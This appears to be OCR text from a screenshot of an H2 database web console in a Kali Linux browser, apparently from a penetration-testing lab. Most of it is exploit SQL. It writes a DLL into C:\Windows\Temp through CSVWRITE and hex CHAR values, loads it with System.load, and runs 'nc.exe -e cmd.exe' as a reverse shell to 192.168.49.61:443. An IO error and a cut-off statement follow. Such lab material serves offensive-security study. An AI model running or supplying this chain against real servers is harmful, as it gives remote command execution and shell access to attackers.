 192.168.61.66:8082/login.do?jsessionid=fc4f722a4009697e60c70b158bc5bccd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x00),'"'), 'ISO-8859-1', '', '', '', '', '');
-- Load native library
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c C:\\Windows\\temp\\nc.exe -e cmd.exe 192.168.49.61 443").getInputStream()).useDelimiter("\\Z").next()');
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0x00),CHAR(0xb8
'ISO-8859-1', '', '', '', '', '');
IO Exception: "IOException writing C:\Windows\Temp\JNIScriptEngine.dll"; SQL statement:
SELECT CSVWRITE('C:\Windows\Temp\JNIScriptEngine.dll', CONCAT('SELECT NULL "',
CHAR(0x4d),CHAR(0x5a),CHAR(0x90),CHAR(0x00),CHAR(0x03),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0x04),CHAR(0x00),CHAR(0x00),CHAR(0x00),CHAR(0xff),CHAR(0xff),CHAR(0x00),CHAR(0x00),CHAR(0x